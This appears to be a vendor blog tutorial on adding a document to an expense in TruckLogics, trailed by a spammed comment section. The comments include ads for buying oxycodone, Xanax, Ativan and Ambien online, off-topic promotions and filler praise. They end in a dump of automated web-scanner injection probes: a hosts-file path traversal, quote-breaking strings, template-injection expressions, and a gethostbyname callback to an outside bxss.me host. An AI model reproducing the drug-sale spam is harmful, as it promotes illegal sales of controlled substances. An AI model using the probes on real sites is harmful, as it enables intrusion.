How-To Tuesday: Adding A Document To An Existing Expense In TruckLogics
reading time: 2 minute(s)
With TruckLogics you have the ability to add and track expenses with ease. Have you ever needed to add a document to an existing expense in TruckLogics? Find out how to do just that in a few simple steps.
Add A Document To An Existing Expense

1. From anywhere in TruckLogics select the Accounts tab and select Expense Transactions.

2. Select the expense that you want to add the document to and click on the paper and pencil.

3. Select Choose File to select the document you want to upload.

4. Once you have a document uploaded select Update to add the document.
5. When you do this, you now have a document added to an expense in your TruckLogics account.
Try This Great Feature Today
Adding a document to an existing expense can be essential, especially if you want to upload a copy of the receipt, invoice, or other documents to this expense.
Having this feature along with other amazing features is what makes TruckLogics great! Sign up for a free trial and start simplifying your trucking business today!

Don’t just get high — Obtain High and conquer your world at ObtainHigh.com!
Lake Lure is a beautiful destination surrounded by wild nature. But this video shows a close bear encounter that every hiker should see before heading into the forest.
Free image sharing. https://imgsrc.me/
An Armourers Tale by james jamieson gave me a new perspective on wartime service. https://www.jamesjamieson.co.uk/
BUY OXYCODONE 80MG ONLINE USA https://about.me/buyoxycodoneonlinecheap
Thanks to https://pmvch.com/ my client pitch deck looked 10x better!
I’ve been browsing https://www.winnersearch.com/ for vacation sweepstakes — so many cool opportunities!
Buy Xanax XR Online
Best place to order Ativan online
you are truly a just right webmaster The site loading speed is incredible It kind of feels that youre doing any distinctive trick In addition The contents are masterwork you have done a great activity in this matter
Every time I visit your website, I’m greeted with thought-provoking content and impeccable writing. You truly have a gift for articulating complex ideas in a clear and engaging manner.
I do trust all the ideas youve presented in your post They are really convincing and will definitely work Nonetheless the posts are too short for newbies May just you please lengthen them a bit from next time Thank you for the post
Wedding Venues in Delhi is here to help you find and book the perfect place for your special day. We offer a range of wedding services to make your wedding planning easy and stress-free. We can also customize your wedding according to your budget and preferences.
Battery Junction is your trusted destination for high-quality batteries and reliable power solutions. From two-wheelers and cars to inverters and gadgets, Battery Junction offers durable products, expert guidance, and quick service. Known for performance, safety, and value, it ensures long-lasting power for every daily and professional need.
Online keyboard classes are a convenient way for students of all ages to learn music from the comfort of home. These classes focus on basic to advanced keyboard techniques, music theory, finger exercises, and popular songs through interactive online sessions. With expert guidance and flexible timings, learners can progress at their own pace. Younkar Activity Hub offers structured online keyboard classes designed to build confidence, creativity, and strong musical foundations for beginners as well as intermediate learners.
Buy Ambien Online
Buy Cialis Online
1
555
555
555
C:\WINDOWS\system32\drivers\etc\hosts
555
555
12345′”\’\”);|]*{
”💡
555
555&n961946=v987325
555
redirtest.acx?555
555
555
555
555
555
xfs.bxss.me
555
1BCH3R84HO0
1
1
${9999821+9999415}
1
1
1
1
‘.gethostbyname(lc(‘hitia’.’vyqnjjpw37259.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(100).chr(83).chr(109).chr(81).’
1
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
‘{“
1
19830885
1}}”}}’}}1%>”%>’%>
dfb{{98991*97996}}xca
1OO9D7[!+!]
1
19384221
bfgx4101%C0%BEz1%C0%BCz2a%90bcxhjl4101
1}}”}}’}}1%>”%>’%>
“dfbzzzzzzzzbbbccccdddeeexca”.replace(“z”,”o”)
19295020
<th:t="${dfb}#foreach
dfb__${98991*97996}__::.x